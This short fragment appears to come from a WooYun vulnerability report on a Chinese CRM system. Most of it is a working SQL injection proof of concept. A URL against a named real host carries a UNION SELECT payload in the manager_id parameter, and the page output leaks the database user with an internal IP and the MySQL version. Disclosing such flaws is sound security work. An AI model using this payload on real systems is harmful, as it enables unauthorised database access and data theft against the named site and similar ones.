 crm.haolyy.com/SysHly/Crm/editsaleview?manager_id=0%20union%20select%201,2,user(),4,5,version(),7,8,9,10
姓名: api_user@10.165.5.85
级别: 业务员
用户名: 5.6.16-log
密码: •
所属部门 财富中心
业务组 甘宁组
提交 重置
www.wooyun.org